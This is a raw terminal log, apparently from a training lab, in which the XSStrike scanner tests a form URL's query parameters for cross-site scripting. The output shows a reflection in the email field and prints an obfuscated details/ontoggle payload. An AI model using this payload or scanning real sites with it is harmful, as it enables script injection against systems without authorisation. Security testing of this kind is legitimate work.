 zsh: parse error near `&'
┌──(root㉿Tanin)-[~/XSStrike]
└─# python3 xsstrike.py -u "http://94.237.49.11:31320/?fullname=tanin+wen&username=34&password=2
23&email=2756800142%40qq.com"
XSStrike v3.1.5
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: fullname
[-] No reflection found
[!] Testing parameter: username
[-] No reflection found
[!] Testing parameter: password
[-] No reflection found
[!] Testing parameter: email
[!] Reflections found: 1
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 3072
------------------------------------------------------------
[+] Payload: <deTailS%0aONtOGgLe%09=%09(confirm)()//
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N]